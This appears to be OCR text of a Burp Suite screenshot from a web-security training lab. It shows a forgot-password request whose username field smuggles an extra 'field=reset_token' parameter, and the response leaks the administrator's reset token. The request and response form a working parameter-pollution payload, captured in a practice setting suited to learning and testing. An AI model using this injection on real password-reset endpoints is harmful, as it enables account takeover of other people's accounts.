 Send Cancel < ▼ > ▼ Target: https://0a8a00a104c5065781a6fd000057009f.web-security-academy.ne HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a8a00a104c5065781a6fd000057009f.web-security-acade
my.net
3 Cookie: session=jGh2QZwLW1KOxvvLztpQ4JgeL3nyhbAI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a00a104c5065781a6fd000057009f.web-securi
ty-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 84
11 Origin:
https://0a8a00a104c50sis65781a6fd000057009f.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=oRtm9pIWLvwEZJ2az5DTSgSwqICJULoU&username=
administrator%26field=reset_token%26#
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"gexffyv3mhm0j10lhlmw3i7hwbd1nzzp",
"type":"reset_token"
}